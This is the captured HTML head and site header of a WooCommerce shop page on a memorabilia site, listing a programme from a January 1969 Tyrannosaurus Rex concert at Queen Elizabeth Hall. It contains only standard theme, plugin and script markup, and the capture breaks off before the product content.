

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/popt-shop/marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme/
body_size: 22414
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Marc Bolan : Tyrannosaurus Rex  with John Peel  Vytas Serelis and&#8230;. David Bowie (Unlisted). 13th January 1969 Queen Elizabeth Hall concert programme : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fmarc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pleasuresofpasttimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpleasuresofpasttimes.com%2Fpopt-shop%2Fmarc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.2.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.2.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product/4351" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	<link rel='stylesheet' id='wdm-juery-css-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/product-enquiry-for-woocommerce/assets/public/css/wdm-jquery-ui.css?ver=3.2.5.2' media='all' />
</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-singular product-template-default single single-product postid-4351 wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js product_parent_cat_memorabilia product_cat_david-bowie product_cat_memorabilia product_cat_tour-programmes marc-bolan-tyrannosaurus-rex-with-john-peel-vytas-serelis-and-david-bowie-unlisted-13th-january-1969-queen-elizabeth-hall-programme" id="pcat_">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		
	
		
